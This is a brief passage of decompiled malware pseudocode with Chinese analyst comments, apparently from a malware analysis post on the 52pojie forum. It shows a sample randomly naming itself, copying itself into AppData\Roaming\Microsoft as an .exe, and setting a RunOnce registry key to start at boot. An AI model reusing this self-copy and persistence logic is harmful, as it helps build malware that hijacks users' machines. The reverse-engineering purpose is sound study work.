 CreateCSP_VirusName((int)String, v6); // 创建CSP，并通过CryptGenRandom随机数应用在一组字符串上，随机生成将释放的病毒名
GetEnvironmentVariableW(L"AppData", v3, 0x100u);// C:\Users\SuperVirus\AppData\Roaming
if ( Check_Path(v4, v3 + 1) )
{
v7 = 2 * lstrlenW(v4) + 10;
if ( !v10 || (unsigned int)(v7 + v9) >= 0x800 )
v2 = 0;
wsprintfW(v2, L"\"%s\"", v4);
}
else
{
lstrcatW(v3, L"\\Microsoft\\"); // C:\Users\SuperVirus\AppData\Roaming\Microsoft\
lstrcatW(v3, String);
lstrcatW(v3, L".exe");
if ( !Self_Copy(v4, v3) ) // 病毒释放到系统目录
goto LABEL_18;
v8 = 2 * lstrlenW(v3) + 10;
if ( !v10 || (unsigned int)(v8 + v9) >= 0x800 )
v2 = 0;
wsprintfW(v2, L"\"%s\"", v3);
}
v5 = (BYTE *)v2;
}
Reg_RunOnce(v5); // 注册表设置开机自启动 "SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce"
吾爱破解论坛
www.52pojie.cn